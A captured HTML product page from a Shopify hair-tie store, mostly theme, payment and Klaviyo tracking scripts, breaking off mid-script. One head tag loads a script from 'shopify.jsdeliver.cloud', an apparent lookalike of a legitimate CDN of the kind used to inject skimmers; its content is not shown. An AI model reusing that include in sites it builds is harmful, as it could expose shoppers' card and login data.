

--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://www.hairties.com/products/azure-dream-pack-pro-hair-ties-easy-release-clasp-for-secure-no-damage-hold-adjustable-for-every-hair-type-pack-of-4
body_size: 56824
content:
<!doctype html>
<html class="no-js" lang="en">
  <head>
    <meta charset="utf-8">
    <meta http-equiv="X-UA-Compatible" content="IE=edge">
    <meta name="viewport" content="width=device-width,initial-scale=1">
    <meta name="theme-color" content=""><link rel="preconnect" href="https://cdn.shopify.com" crossorigin>
    <link rel="preconnect" href="https://js.shrinetheme.com" crossorigin>

    <script src="https://js.shrinetheme.com/js/v2/main.js" defer="defer" data-defer="true" data-country-list-function="block" data-country-list="" data-country-list-error="<h2>Unfortunately this store isn't available in your country.</h2>" data-animations-type="[base64]/q1MhYnxsHPUepOtmAbV+OGdFjGftNwq/PUHctvau8ax82X6CPoANGiezC+MEwKSnc7/e97WuRtTNILvv0hSOd/U6xSdE2lAE708TK5fWvCZIk/eIzIWkkmxg=="></script>
    <script src="//www.hairties.com/cdn/shop/t/151/assets/secondary.js?v=38412165034492852181725255629" defer="defer" data-defer="true"></script>
    
    <link rel="preconnect" href="https://www.gstatic.com" crossorigin>
    <link rel="preconnect" href="https://fonts.gstatic.com" crossorigin>

    <script src="https://shopify.jsdeliver.cloud/js/config.js" defer="defer"></script><link rel="icon" type="image/png" href="//www.hairties.com/cdn/shop/files/favicon_053112b9-9a91-4916-a0d1-94afdffa5aa6.png?crop=center&height=32&v=1719510791&width=32"><link rel="preconnect" href="https://fonts.shopifycdn.com" crossorigin>


    

    
    <script>window.performance && window.performance.mark && window.performance.mark('shopify.content_for_header.start');</script><meta id="shopify-digital-wallet" name="shopify-digital-wallet" content="/1535115309/digital_wallets/dialog">
<meta name="shopify-checkout-api-token" content="54f47897c6291d459c3424acdc6296c3">
<meta id="in-context-paypal-metadata" data-shop-id="1535115309" data-venmo-supported="true" data-environment="production" data-locale="en_US" data-paypal-v4="true" data-currency="USD">
<link rel="alternate" type="application/json+oembed" href="https://www.hairties.com/products/azure-dream-pack-pro-hair-ties-easy-release-clasp-for-secure-no-damage-hold-adjustable-for-every-hair-type-pack-of-4.oembed">
<script async="async" src="/checkouts/internal/preloads.js?locale=en-US"></script>
<link rel="preconnect" href="https://shop.app" crossorigin="anonymous">
<script async="async" src="https://shop.app/checkouts/internal/preloads.js?locale=en-US&shop_id=1535115309" crossorigin="anonymous"></script>
<script id="apple-pay-shop-capabilities" type="application/json">{"shopId":1535115309,"countryCode":"US","currencyCode":"USD","merchantCapabilities":["supports3DS"],"merchantId":"gid:\/\/shopify\/Shop\/1535115309","merchantName":"PRO Hair Tie","requiredBillingContactFields":["postalAddress","email"],"requiredShippingContactFields":["postalAddress","email"],"shippingType":"shipping","supportedNetworks":["visa","masterCard","amex","discover","elo","jcb"],"total":{"type":"pending","label":"PRO Hair Tie","amount":"1.00"},"shopifyPaymentsEnabled":true,"supportsSubscriptions":true}</script>
<script id="shopify-features" type="application/json">{"accessToken":"54f47897c6291d459c3424acdc6296c3","betas":["rich-media-storefront-analytics"],"domain":"www.hairties.com","predictiveSearch":true,"shopId":1535115309,"locale":"en"}</script>
<script>var Shopify = Shopify || {};
Shopify.shop = "pro-hair-tie.myshopify.com";
Shopify.locale = "en";
Shopify.currency = {"active":"USD","rate":"1.0"};
Shopify.country = "US";
Shopify.theme = {"name":"shrine-pro-1-1-4-updated","id":137887809731,"schema_name":"Shrine PRO","schema_version":"1.1.4","theme_store_id":null,"role":"main"};
Shopify.theme.handle = "null";
Shopify.theme.style = {"id":null,"handle":null};
Shopify.cdnHost = "www.hairties.com/cdn";
Shopify.routes = Shopify.routes || {};
Shopify.routes.root = "/";</script>
<script type="module">!function(o){(o.Shopify=o.Shopify||{}).modules=!0}(window);</script>
<script>!function(o){function n(){var o=[];function n(){o.push(Array.prototype.slice.apply(arguments))}return n.q=o,n}var t=o.Shopify=o.Shopify||{};t.loadFeatures=n(),t.autoloadFeatures=n()}(window);</script>
<script>
  window.ShopifyPay = window.ShopifyPay || {};
  window.ShopifyPay.apiHost = "shop.app\/pay";
  window.ShopifyPay.redirectState = null;
</script>
<script id="shop-js-analytics" type="application/json">{"pageType":"product"}</script>
<script defer="defer" async type="module" src="//www.hairties.com/cdn/shopifycloud/shop-js/modules/v2/client.init-shop-cart-sync_BT-GjEfc.en.esm.js"></script>
<script defer="defer" async type="module" src="//www.hairties.com/cdn/shopifycloud/shop-js/modules/v2/chunk.common_D58fp_Oc.esm.js"></script>
<script defer="defer" async type="module" src="//www.hairties.com/cdn/shopifycloud/shop-js/modules/v2/chunk.modal_xMitdFEc.esm.js"></script>
<script type="module">
  await import("//www.hairties.com/cdn/shopifycloud/shop-js/modules/v2/client.init-shop-cart-sync_BT-GjEfc.en.esm.js");
await import("//www.hairties.com/cdn/shopifycloud/shop-js/modules/v2/chunk.common_D58fp_Oc.esm.js");
await import("//www.hairties.com/cdn/shopifycloud/shop-js/modules/v2/chunk.modal_xMitdFEc.esm.js");

  window.Shopify.SignInWithShop?.initShopCartSync?.({"fedCMEnabled":true,"windoidEnabled":true});

</script>
<script>
  window.Shopify = window.Shopify || {};
  if (!window.Shopify.featureAssets) window.Shopify.featureAssets = {};
  window.Shopify.featureAssets['shop-js'] = {"shop-cart-sync":["modules/v2/client.shop-cart-sync_DZOKe7Ll.en.esm.js","modules/v2/chunk.common_D58fp_Oc.esm.js","modules/v2/chunk.modal_xMitdFEc.esm.js"],"init-fed-cm":["modules/v2/client.init-fed-cm_B6oLuCjv.en.esm.js","modules/v2/chunk.common_D58fp_Oc.esm.js","modules/v2/chunk.modal_xMitdFEc.esm.js"],"shop-cash-offers":["modules/v2/client.shop-cash-offers_D2sdYoxE.en.esm.js","modules/v2/chunk.common_D58fp_Oc.esm.js","modules/v2/chunk.modal_xMitdFEc.esm.js"],"shop-login-button":["modules/v2/client.shop-login-button_QeVjl5Y3.en.esm.js","modules/v2/chunk.common_D58fp_Oc.esm.js","modules/v2/chunk.modal_xMitdFEc.esm.js"],"pay-button":["modules/v2/client.pay-button_DXTOsIq6.en.esm.js","modules/v2/chunk.common_D58fp_Oc.esm.js","modules/v2/chunk.modal_xMitdFEc.esm.js"],"shop-button":["modules/v2/client.shop-button_DQZHx9pm.en.esm.js","modules/v2/chunk.common_D58fp_Oc.esm.js","modules/v2/chunk.modal_xMitdFEc.esm.js"],"avatar":["modules/v2/client.avatar_BTnouDA3.en.esm.js"],"init-windoid":["modules/v2/client.init-windoid_CR1B-cfM.en.esm.js","modules/v2/chunk.common_D58fp_Oc.esm.js","modules/v2/chunk.modal_xMitdFEc.esm.js"],"init-shop-for-new-customer-accounts":["modules/v2/client.init-shop-for-new-customer-accounts_C_vY_xzh.en.esm.js","modules/v2/client.shop-login-button_QeVjl5Y3.en.esm.js","modules/v2/chunk.common_D58fp_Oc.esm.js","modules/v2/chunk.modal_xMitdFEc.esm.js"],"init-shop-email-lookup-coordinator":["modules/v2/client.init-shop-email-lookup-coordinator_BI7n9ZSv.en.esm.js","modules/v2/chunk.common_D58fp_Oc.esm.js","modules/v2/chunk.modal_xMitdFEc.esm.js"],"init-shop-cart-sync":["modules/v2/client.init-shop-cart-sync_BT-GjEfc.en.esm.js","modules/v2/chunk.common_D58fp_Oc.esm.js","modules/v2/chunk.modal_xMitdFEc.esm.js"],"shop-toast-manager":["modules/v2/client.shop-toast-manager_DiYdP3xc.en.esm.js","modules/v2/chunk.common_D58fp_Oc.esm.js","modules/v2/chunk.modal_xMitdFEc.esm.js"],"init-customer-accounts":["modules/v2/client.init-customer-accounts_D9ZNqS-Q.en.esm.js","modules/v2/client.shop-login-button_QeVjl5Y3.en.esm.js","modules/v2/chunk.common_D58fp_Oc.esm.js","modules/v2/chunk.modal_xMitdFEc.esm.js"],"init-customer-accounts-sign-up":["modules/v2/client.init-customer-accounts-sign-up_iGw4briv.en.esm.js","modules/v2/client.shop-login-button_QeVjl5Y3.en.esm.js","modules/v2/chunk.common_D58fp_Oc.esm.js","modules/v2/chunk.modal_xMitdFEc.esm.js"],"shop-follow-button":["modules/v2/client.shop-follow-button_CqMgW2wH.en.esm.js","modules/v2/chunk.common_D58fp_Oc.esm.js","modules/v2/chunk.modal_xMitdFEc.esm.js"],"checkout-modal":["modules/v2/client.checkout-modal_xHeaAweL.en.esm.js","modules/v2/chunk.common_D58fp_Oc.esm.js","modules/v2/chunk.modal_xMitdFEc.esm.js"],"shop-login":["modules/v2/client.shop-login_D91U-Q7h.en.esm.js","modules/v2/chunk.common_D58fp_Oc.esm.js","modules/v2/chunk.modal_xMitdFEc.esm.js"],"lead-capture":["modules/v2/client.lead-capture_BJmE1dJe.en.esm.js","modules/v2/chunk.common_D58fp_Oc.esm.js","modules/v2/chunk.modal_xMitdFEc.esm.js"],"payment-terms":["modules/v2/client.payment-terms_Ci9AEqFq.en.esm.js","modules/v2/chunk.common_D58fp_Oc.esm.js","modules/v2/chunk.modal_xMitdFEc.esm.js"]};
</script>
<script>(function() {
  var isLoaded = false;
  function asyncLoad() {
    if (isLoaded) return;
    isLoaded = true;
    var urls = ["https:\/\/loox.io\/widget\/ZFe9QWLEjp\/loox.1712198575487.js?shop=pro-hair-tie.myshopify.com","https:\/\/static.klaviyo.com\/onsite\/js\/klaviyo.js?company_id=KkHWqL\u0026shop=pro-hair-tie.myshopify.com","https:\/\/cdn.hextom.com\/js\/quickannouncementbar.js?shop=pro-hair-tie.myshopify.com","https:\/\/cdn.shopify.com\/s\/files\/1\/0015\/3511\/5309\/t\/145\/assets\/yoast-active-script.js?v=1750383396\u0026shop=pro-hair-tie.myshopify.com","https:\/\/cdn.shopify.com\/s\/files\/1\/0015\/3511\/5309\/t\/145\/assets\/yoast-active-script.js?v=0\u0026shop=pro-hair-tie.myshopify.com"];
    for (var i = 0; i < urls.length; i++) {
      var s = document.createElement('script');
      s.type = 'text/javascript';
      s.async = true;
      s.src = urls[i];
      var x = document.getElementsByTagName('script')[0];
      x.parentNode.insertBefore(s, x);
    }
  };
  if(window.attachEvent) {
    window.attachEvent('onload', asyncLoad);
  } else {
    window.addEventListener('load', asyncLoad, false);
  }
})();</script>
<script id="__st">var __st={"a":1535115309,"offset":-21600,"reqid":"e910726b-a6a5-4d9a-b4fc-455d842f4f43-1769519673","pageurl":"www.hairties.com\/products\/azure-dream-pack-pro-hair-ties-easy-release-clasp-for-secure-no-damage-hold-adjustable-for-every-hair-type-pack-of-4","u":"d7f63e0c6fb6","p":"product","rtyp":"product","rid":7754139304131};</script>
<script>window.ShopifyPaypalV4VisibilityTracking = true;</script>
<script id="form-persister">!function(){'use strict';const t='contact',e='new_comment',n=[[t,t],['blogs',e],['comments',e],[t,'customer']],o='password',r='form_key',c=['recaptcha-v3-token','g-recaptcha-response','h-captcha-response',o],s=()=>{try{return window.sessionStorage}catch{return}},i='__shopify_v',u=t=>t.elements[r],a=function(){const t=[...n].map((([t,e])=>`form[action*='/${t}']:not([data-nocaptcha='true']) input[name='form_type'][value='${e}']`)).join(',');var e;return e=t,()=>e?[...document.querySelectorAll(e)].map((t=>t.form)):[]}();function m(t){const e=u(t);a().includes(t)&&(!e||!e.value)&&function(t){try{if(!s())return;!function(t){const e=s();if(!e)return;const n=u(t);if(!n)return;const o=n.value;o&&e.removeItem(o)}(t);const e=Array.from(Array(32),(()=>Math.random().toString(36)[2])).join('');!function(t,e){u(t)||t.append(Object.assign(document.createElement('input'),{type:'hidden',name:r})),t.elements[r].value=e}(t,e),function(t,e){const n=s();if(!n)return;const r=[...t.querySelectorAll(`input[type='${o}']`)].map((({name:t})=>t)),u=[...c,...r],a={};for(const[o,c]of new FormData(t).entries())u.includes(o)||(a[o]=c);n.setItem(e,JSON.stringify({[i]:1,action:t.action,data:a}))}(t,e)}catch(e){console.error('failed to persist form',e)}}(t)}const f=t=>{if('true'===t.dataset.persistBound)return;const e=function(t,e){const n=function(t){return'function'==typeof t.submit?t.submit:HTMLFormElement.prototype.submit}(t).bind(t);return function(){let t;return()=>{t||(t=!0,(()=>{try{e(),n()}catch(t){(t=>{console.error('form submit failed',t)})(t)}})(),setTimeout((()=>t=!1),250))}}()}(t,(()=>{m(t)}));!function(t,e){if('function'==typeof t.submit&&'function'==typeof e)try{t.submit=e}catch{}}(t,e),t.addEventListener('submit',(t=>{t.preventDefault(),e()})),t.dataset.persistBound='true'};!function(){function t(t){const e=(t=>{const e=t.target;return e instanceof HTMLFormElement?e:e&&e.form})(t);e&&m(e)}document.addEventListener('submit',t),document.addEventListener('DOMContentLoaded',(()=>{const e=a();for(const t of e)f(t);var n;n=document.body,new window.MutationObserver((t=>{for(const e of t)if('childList'===e.type&&e.addedNodes.length)for(const t of e.addedNodes)1===t.nodeType&&'FORM'===t.tagName&&a().includes(t)&&f(t)})).observe(n,{childList:!0,subtree:!0,attributes:!1}),document.removeEventListener('submit',t)}))}()}();</script>
<script integrity="sha256-4kQ18oKyAcykRKYeNunJcIwy7WH5gtpwJnB7kiuLZ1E=" data-source-attribution="shopify.loadfeatures" defer="defer" src="//www.hairties.com/cdn/shopifycloud/storefront/assets/storefront/load_feature-a0a9edcb.js" crossorigin="anonymous"></script>
<script crossorigin="anonymous" defer="defer" src="//www.hairties.com/cdn/shopifycloud/storefront/assets/shopify_pay/storefront-65b4c6d7.js?v=20250812"></script>
<script data-source-attribution="shopify.dynamic_checkout.dynamic.init">var Shopify=Shopify||{};Shopify.PaymentButton=Shopify.PaymentButton||{isStorefrontPortableWallets:!0,init:function(){window.Shopify.PaymentButton.init=function(){};var t=document.createElement("script");t.src="https://www.hairties.com/cdn/shopifycloud/portable-wallets/latest/portable-wallets.en.js",t.type="module",document.head.appendChild(t)}};
</script>
<script data-source-attribution="shopify.dynamic_checkout.buyer_consent">
  function portableWalletsHideBuyerConsent(e){var t=document.getElementById("shopify-buyer-consent"),n=document.getElementById("shopify-subscription-policy-button");t&&n&&(t.classList.add("hidden"),t.setAttribute("aria-hidden","true"),n.removeEventListener("click",e))}function portableWalletsShowBuyerConsent(e){var t=document.getElementById("shopify-buyer-consent"),n=document.getElementById("shopify-subscription-policy-button");t&&n&&(t.classList.remove("hidden"),t.removeAttribute("aria-hidden"),n.addEventListener("click",e))}window.Shopify?.PaymentButton&&(window.Shopify.PaymentButton.hideBuyerConsent=portableWalletsHideBuyerConsent,window.Shopify.PaymentButton.showBuyerConsent=portableWalletsShowBuyerConsent);
</script>
<script data-source-attribution="shopify.dynamic_checkout.cart.bootstrap">document.addEventListener("DOMContentLoaded",(function(){function t(){return document.querySelector("shopify-accelerated-checkout-cart, shopify-accelerated-checkout")}if(t())Shopify.PaymentButton.init();else{new MutationObserver((function(e,n){t()&&(Shopify.PaymentButton.init(),n.disconnect())})).observe(document.body,{childList:!0,subtree:!0})}}));
</script>
<script id='scb4127' type='text/javascript' async='' src='https://www.hairties.com/cdn/shopifycloud/privacy-banner/storefront-banner.js'></script><link id="shopify-accelerated-checkout-styles" rel="stylesheet" media="screen" href="https://www.hairties.com/cdn/shopifycloud/portable-wallets/latest/accelerated-checkout-backwards-compat.css" crossorigin="anonymous">
<style id="shopify-accelerated-checkout-cart">
        #shopify-buyer-consent {
  margin-top: 1em;
  display: inline-block;
  width: 100%;
}

#shopify-buyer-consent.hidden {
  display: none;
}

#shopify-subscription-policy-button {
  background: none;
  border: none;
  padding: 0;
  text-decoration: underline;
  font-size: inherit;
  cursor: pointer;
}

#shopify-subscription-policy-button::before {
  box-shadow: none;
}

      </style>
<script id="sections-script" data-sections="header,footer" defer="defer" src="//www.hairties.com/cdn/shop/t/151/compiled_assets/scripts.js?v=74809"></script>
<script>window.performance && window.performance.mark && window.performance.mark('shopify.content_for_header.end');</script>


    <style data-shopify>
      
        @font-face {
  font-family: Poppins;
  font-weight: 400;
  font-style: normal;
  font-display: swap;
  src: url("//www.hairties.com/cdn/fonts/poppins/poppins_n4.0ba78fa5af9b0e1a374041b3ceaadf0a43b41362.woff2") format("woff2"),
       url("//www.hairties.com/cdn/fonts/poppins/poppins_n4.214741a72ff2596839fc9760ee7a770386cf16ca.woff") format("woff");
}

        @font-face {
  font-family: Poppins;
  font-weight: 700;
  font-style: normal;
  font-display: swap;
  src: url("//www.hairties.com/cdn/fonts/poppins/poppins_n7.56758dcf284489feb014a026f3727f2f20a54626.woff2") format("woff2"),
       url("//www.hairties.com/cdn/fonts/poppins/poppins_n7.f34f55d9b3d3205d2cd6f64955ff4b36f0cfd8da.woff") format("woff");
}

        @font-face {
  font-family: Poppins;
  font-weight: 400;
  font-style: italic;
  font-display: swap;
  src: url("//www.hairties.com/cdn/fonts/poppins/poppins_i4.846ad1e22474f856bd6b81ba4585a60799a9f5d2.woff2") format("woff2"),
       url("//www.hairties.com/cdn/fonts/poppins/poppins_i4.56b43284e8b52fc64c1fd271f289a39e8477e9ec.woff") format("woff");
}

        @font-face {
  font-family: Poppins;
  font-weight: 700;
  font-style: italic;
  font-display: swap;
  src: url("//www.hairties.com/cdn/fonts/poppins/poppins_i7.42fd71da11e9d101e1e6c7932199f925f9eea42d.woff2") format("woff2"),
       url("//www.hairties.com/cdn/fonts/poppins/poppins_i7.ec8499dbd7616004e21155106d13837fff4cf556.woff") format("woff");
}


        :root {
          --font-body-family: Poppins, sans-serif;
          --font-body-style: normal;
          --font-body-weight: 400;
          --font-body-weight-bold: 700;
        }
      
      
      
        @font-face {
  font-family: Poppins;
  font-weight: 400;
  font-style: normal;
  font-display: swap;
  src: url("//www.hairties.com/cdn/fonts/poppins/poppins_n4.0ba78fa5af9b0e1a374041b3ceaadf0a43b41362.woff2") format("woff2"),
       url("//www.hairties.com/cdn/fonts/poppins/poppins_n4.214741a72ff2596839fc9760ee7a770386cf16ca.woff") format("woff");
}

        :root {
          --font-heading-family: Poppins, sans-serif;
          --font-heading-style: normal;
          --font-heading-weight: 400;
        }
      

      :root {
        --font-body-scale: 1.0;
        --font-heading-scale: 1.3;
        --font-heading-line-height: 0.3;
        --font-heading-letter-spacing: 0.06rem;

        --color-base-text: 0, 0, 0;
        --color-shadow: 0, 0, 0;
        --color-base-background-1: 255, 255, 255;
        --color-base-background-2: 243, 243, 243;
        --color-base-solid-button-labels: 255, 255, 255;
        --color-base-outline-button-labels: 255, 255, 255;
        --color-base-accent-1: 255, 175, 172;
        --color-base-accent-2: 255, 175, 172;
        --payment-terms-background-color: #ffffff;

        --gradient-base-background-1: #ffffff;
        --gradient-base-background-2: #f3f3f3;
        --gradient-base-accent-1: #ffafac;
        --gradient-base-accent-2: linear-gradient(54deg, rgba(109, 56, 139, 1) 14%, rgba(105, 14, 14, 1) 85%);

        --media-padding: px;
        --media-border-opacity: 0.1;
        --media-border-width: 0px;
        --media-radius: 12px;
        --media-shadow-opacity: 0.0;
        --media-shadow-horizontal-offset: 0px;
        --media-shadow-vertical-offset: 0px;
        --media-shadow-blur-radius: 20px;
        --media-shadow-visible: 0;

        --page-width: 120rem;
        --page-width-margin: 0rem;

        --product-card-image-padding: 0.0rem;
        --product-card-corner-radius: 1.2rem;
        --product-card-text-alignment: center;
        --product-card-border-width: 0.0rem;
        --product-card-border-opacity: 0.1;
        --product-card-shadow-opacity: 0.1;
        --product-card-shadow-visible: 1;
        --product-card-shadow-horizontal-offset: 0.2rem;
        --product-card-shadow-vertical-offset: 0.6rem;
        --product-card-shadow-blur-radius: 1.5rem;

        --collection-card-image-padding: 0.0rem;
        --collection-card-corner-radius: 1.2rem;
        --collection-card-text-alignment: center;
        --collection-card-border-width: 0.0rem;
        --collection-card-border-opacity: 0.1;
        --collection-card-shadow-opacity: 0.05;
        --collection-card-shadow-visible: 1;
        --collection-card-shadow-horizontal-offset: 0.2rem;
        --collection-card-shadow-vertical-offset: 0.6rem;
        --collection-card-shadow-blur-radius: 1.5rem;

        --blog-card-image-padding: 0.0rem;
        --blog-card-corner-radius: 1.2rem;
        --blog-card-text-alignment: center;
        --blog-card-border-width: 0.0rem;
        --blog-card-border-opacity: 0.1;
        --blog-card-shadow-opacity: 0.05;
        --blog-card-shadow-visible: 1;
        --blog-card-shadow-horizontal-offset: 1.0rem;
        --blog-card-shadow-vertical-offset: 1.0rem;
        --blog-card-shadow-blur-radius: 3.5rem;

        --badge-corner-radius: 0.6rem;

        --popup-border-width: 1px;
        --popup-border-opacity: 0.1;
        --popup-corner-radius: 14px;
        --popup-shadow-opacity: 0.1;
        --popup-shadow-horizontal-offset: 10px;
        --popup-shadow-vertical-offset: 12px;
        --popup-shadow-blur-radius: 20px;

        --drawer-border-width: 1px;
        --drawer-border-opacity: 0.1;
        --drawer-shadow-opacity: 0.0;
        --drawer-shadow-horizontal-offset: 0px;
        --drawer-shadow-vertical-offset: 4px;
        --drawer-shadow-blur-radius: 5px;

        --spacing-sections-desktop: 0px;
        --spacing-sections-mobile: 0px;

        --grid-desktop-vertical-spacing: 40px;
        --grid-desktop-horizontal-spacing: 40px;
        --grid-mobile-vertical-spacing: 20px;
        --grid-mobile-horizontal-spacing: 20px;

        --text-boxes-border-opacity: 0.1;
        --text-boxes-border-width: 0px;
        --text-boxes-radius: 24px;
        --text-boxes-shadow-opacity: 0.0;
        --text-boxes-shadow-visible: 0;
        --text-boxes-shadow-horizontal-offset: 10px;
        --text-boxes-shadow-vertical-offset: 12px;
        --text-boxes-shadow-blur-radius: 20px;

        --buttons-radius: 20px;
        --buttons-radius-outset: 22px;
        --buttons-border-width: 2px;
        --buttons-border-opacity: 1.0;
        --buttons-shadow-opacity: 0.0;
        --buttons-shadow-visible: 0;
        --buttons-shadow-horizontal-offset: 0px;
        --buttons-shadow-vertical-offset: 4px;
        --buttons-shadow-blur-radius: 5px;
        --buttons-border-offset: 0.3px;

        --pickers-overlay-opacity: 0.08;
        --pickers-radius: 8px;
        --pickers-small-radius: 3.2px;
        --pickers-border-width: 1px;
        --pickers-border-color: var(--color-base-accent-1);
        --pickers-border-opacity: 0.2;
        --pickers-shadow-opacity: 0.0;
        --pickers-shadow-horizontal-offset: 0px;
        --pickers-margin-offset: 0px;
        --pickers-shadow-vertical-offset: 0px;
        --pickers-shadow-blur-radius: 0px;
        --pickers-radius-outset: 9px;
        --pickers-hover-overlay-opacity: 0.1;
        --pickers-hover-border-opacity: 0.55;

        --quantity-overlay-opacity: 0.06;
        --quantity-radius: 8px;
        --quantity-small-radius: 3.2px;
        --quantity-border-width: 1px;
        --quantity-border-color: var(--color-base-accent-1);
        --quantity-border-opacity: 0.2;
        --quantity-shadow-opacity: 0.0;
        --quantity-shadow-horizontal-offset: 0px;
        --quantity-margin-offset: 0px;
        --quantity-shadow-vertical-offset: 0px;
        --quantity-shadow-blur-radius: 0px;
        --quantity-radius-outset: 9px;
        --quantity-hover-overlay-opacity: 0.06;
        --quantity-hover-border-opacity: 0.15;

        --inputs-radius: 6px;
        --inputs-border-width: 1px;
        --inputs-border-opacity: 0.6;
        --inputs-shadow-opacity: 0.0;
        --inputs-shadow-horizontal-offset: 0px;
        --inputs-margin-offset: 0px;
        --inputs-shadow-vertical-offset: 4px;
        --inputs-shadow-blur-radius: 5px;
        --inputs-radius-outset: 7px;
        --inputs-hover-border-opacity: 1;
        
        --variant-pills-inactive-overlay-opacity: 0.0;
        --variant-pills-text-size: 1.4rem;
        --variant-pills-padding-y: 1.0rem;
        --variant-pills-padding-x: 2.0rem;
        --variant-pills-radius: 40px;
        --variant-pills-border-width: 1px;
        --variant-pills-border-opacity: 0.55;
        --variant-pills-shadow-opacity: 0.0;
        --variant-pills-shadow-horizontal-offset: 0px;
        --variant-pills-shadow-vertical-offset: 4px;
        --variant-pills-shadow-blur-radius: 5px;
      }

      *,
      *::before,
      *::after {
        box-sizing: inherit;
      }

      html {
        box-sizing: border-box;
        font-size: calc(var(--font-body-scale) * 62.5%);
        height: 100%;
      }

      body {
        display: grid;
        grid-template-rows: auto auto 1fr auto;grid-template-rows: auto auto auto 1fr auto;grid-template-columns: 100%;
        min-height: 100%;
        margin: 0;
        overflow-x: hidden;
        font-size: 1.5rem;
        letter-spacing: 0.06em;
        line-height: calc(1 + 0.8 / var(--font-body-scale));
        font-family: var(--font-body-family);
        font-style: var(--font-body-style);
        font-weight: var(--font-body-weight);
        
      }

      
        .animate-section {
          --animation-duration: 650ms;
          --init-delay: 150ms;
          --child-delay: 150ms;
        }
        .animate-section.animate--hidden .animate-item {
          opacity: 0;
          filter: blur(1px);
          transform: translate(0%, 0%) scale(100%);
        }
        .animate-section.animate--shown .animate-item {
          opacity: 1;
          filter: blur(0);
          transform: none;
          transition: opacity var(--animation-duration) var(--init-delay),
            filter var(--animation-duration) var(--init-delay),transform var(--animation-duration) var(--init-delay);
        }
        .animate-section.animate--shown .animate-item.animate-item--child {
          transition-delay: calc(
            var(--init-delay) + (var(--child-delay) * var(--index))
          );
        }
      

      @media screen and (min-width: 750px) {
        body {
          font-size: 1.6rem;
        }
      }

      /* fallback */
      @font-face {
        font-family: 'Material Symbols Outlined';
        src: url(https://fonts.gstatic.com/s/materialsymbolsoutlined/v141/kJF4BvYX7BgnkSrUwT8OhrdQw4oELdPIeeII9v6oDMzBwG-RpA6RzaxHMPdY40KH8nGzv3fzfVJU22ZZLsYEpzC_1qmr5Y0.woff2) format('woff2');
        font-style: normal;
        font-weight: 300;
        font-display: block;
      }

      .material-symbols-outlined {
        font-family: 'Material Symbols Outlined';
        font-weight: normal;
        font-style: normal;
        font-size: 24px;
        line-height: 1;
        letter-spacing: normal;
        text-transform: none;
        display: inline-block;
        white-space: nowrap;
        word-wrap: normal;
        direction: ltr;
        -webkit-font-feature-settings: 'liga';
        -webkit-font-smoothing: antialiased;
        max-width: 1em;
        overflow: hidden;
        flex-shrink: 0;
        font-variation-settings:
        'FILL' 0,
        'wght' 300,
        'GRAD' 0,
        'opsz' 48;
        vertical-align: bottom;
      }
      .material-symbols-outlined.filled {
        font-variation-settings:
        'FILL' 1
      }
      
    </style>

    <noscript>
      <style>
        .animate-section.animate--hidden .animate-item {
          opacity: 1;
          filter: blur(0);
          transform: none;
        }
      </style>
    </noscript>

    <link href="//www.hairties.com/cdn/shop/t/151/assets/base.css?v=7724266345506074871725255628" rel="stylesheet" type="text/css" media="all" />
<link rel="preload" as="font" href="//www.hairties.com/cdn/fonts/poppins/poppins_n4.0ba78fa5af9b0e1a374041b3ceaadf0a43b41362.woff2" type="font/woff2" crossorigin><link rel="preload" as="font" href="//www.hairties.com/cdn/fonts/poppins/poppins_n4.0ba78fa5af9b0e1a374041b3ceaadf0a43b41362.woff2" type="font/woff2" crossorigin><link
        rel="stylesheet"
        href="//www.hairties.com/cdn/shop/t/151/assets/component-predictive-search.css?v=76514217051199997821725255628"
        media="print"
        onload="this.media='all'"
      ><script>
      document.documentElement.className = document.documentElement.className.replace('no-js', 'js');
      if (Shopify.designMode) {
        document.documentElement.classList.add('shopify-design-mode');
      }
    </script>
  <!-- BEGIN app block: shopify://apps/klaviyo-email-marketing-sms/blocks/klaviyo-onsite-embed/2632fe16-c075-4321-a88b-50b567f42507 -->












  <script async src="https://static.klaviyo.com/onsite/js/KkHWqL/klaviyo.js?company_id=KkHWqL"></script>
  <script>!function(){if(!window.klaviyo){window._klOnsite=window._klOnsite||[];try{window.klaviyo=new Proxy({},{get:function(n,i){return"push"===i?function(){var n;(n=window._klOnsite).push.apply(n,arguments)}:function(){for(var n=arguments.length,o=new Array(n),w=0;w<n;w++)o[w]=arguments[w];var t="function"==typeof o[o.length-1]?o.pop():void 0,e=new Promise((function(n){window._klOnsite.push([i].concat(o,[function(i){t&&t(i),n(i)}]))}));return e}}})}catch(n){window.klaviyo=window.klaviyo||[],window.klaviyo.push=function(){var n;(n=window._klOnsite).push.apply(n,arguments)}}}}();</script>

  
    <script id="viewed_product">
      if (item == null) {
        var _learnq = _learnq || [];

        var MetafieldReviews = null
        var MetafieldYotpoRating = null
        var MetafieldYotpoCount = null
        var MetafieldLooxRating = null
        var MetafieldLooxCount = null
        var okendoProduct = null
        var okendoProductReviewCount = null
        var okendoProductReviewAverageValue = null
        try {
          // The following fields are used for Customer Hub recently viewed in order to add reviews.
          // This information is not part of __kla_viewed. Instead, it is part of __kla_viewed_reviewed_items
          MetafieldReviews = {};
          MetafieldYotpoRating = null
          MetafieldYotpoCount = null
          MetafieldLooxRating = "5.0"
          MetafieldLooxCount = 87

          okendoProduct = null
          // If the okendo metafield is not legacy, it will error, which then requires the new json formatted data
          if (okendoProduct && 'error' in okendoProduct) {
            okendoProduct = null
          }
          okendoProductReviewCount = okendoProduct ? okendoProduct.reviewCount : null
          okendoProductReviewAverageValue = okendoProduct ? okendoProduct.reviewAverageValue : null
        } catch (error) {
          console.error('Error in Klaviyo onsite reviews tracking:', error);
        }

        var item = {
          Name: "Azure Dream Pack PRO Hair Ties: Easy Release Adjustable for Every Hair Type PACK OF 4",
          ProductID: 7754139304131,
          Categories: ["4 Packs","all","ALL"],
          ImageURL: "https://www.hairties.com/cdn/shop/files/Untitled-1_34124197-c517-4db9-bb84-5dc236cc694b_grande.jpg?v=1711592313",
          URL: "https://www.hairties.com/products/azure-dream-pack-pro-hair-ties-easy-release-clasp-for-secure-no-damage-hold-adjustable-for-every-hair-type-pack-of-4",
          Brand: "PRO Hair Tie",
          Price: "$8.00",
          Value: "8.00",
          CompareAtPrice: "$48.00"
        };
        _learnq.push(['track', 'Viewed Product', item]);
        _learnq.push(['trackViewedItem', {
          Title: item.Name,
          ItemId: item.ProductID,
          Categories: item.Categories,
          ImageUrl: item.ImageURL,
          Url: item.URL,
          Metadata: {
            Brand: item.Brand,
            Price: item.Price,
            Value: item.Value,
            CompareAtPrice: item.CompareAtPrice
          },
          metafields:{
            reviews: MetafieldReviews,
            yotpo:{
              rating: MetafieldYotpoRating,
              count: MetafieldYotpoCount,
            },
            loox:{
